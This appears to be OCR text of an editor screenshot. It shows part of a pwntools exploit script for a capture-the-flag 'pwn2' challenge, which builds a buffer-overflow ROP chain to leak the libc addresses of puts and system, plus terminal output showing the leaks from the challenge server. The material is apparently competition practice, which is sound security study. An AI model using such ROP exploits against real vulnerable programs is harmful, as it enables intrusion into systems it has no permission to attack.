 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn2 > main.py > ...
10 ret = pack(0x000000000040101a)
11 poprdi = pack(0x0000000000401196)
12 puts_got = pack(elf.got['puts'])
13 system_got = pack(elf.got['system'])
14 puts = pack(elf.symbols['puts'])
15 main = pack(elf.symbols['main'])
16
17 payload = b"A" * offset
18 payload += poprdi + puts_got + puts
19 payload += poprdi + system_got + puts
20
21 p.sendlineafter(b"Would you like a flag?\n", b'a')
22 p.sendlineafter(b"Would you like a flag?\n", payload)
23 p.recvuntil(b"fl4g}")
24
25 puts_leak = u64(p.recvline().strip().ljust(8, b'\x00'))
26 system_leak = u64(p.recvline().strip().ljust(8, b'\x00'))
27
28 print(f"PUTS LEAK:{hex(puts_leak)}")
29 print(f"SYSTEM LEAK:{hex(system_leak)}")
30
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh - pwn2
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/haowei/Downloads/pwn2/pwn2': pid 231663
[+] Opening connection to b'challs.n00bzunit3d.xyz' on port 61223: Done
PUTS LEAK:0x7fa54a118ed0
SYSTEM LEAK:0x7fa54a0e8d60
[*] Closed connection to b'challs.n00bzunit3d.xyz' port 61223
[*] Stopped process '/home/haowei/Downloads/pwn2/pwn2' (pid 231663)
haowei@laptop ~/Downloads/pwn2 %
0 0 Live Share
Ln 29, Col 15 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us
9:22 PM
6/10/23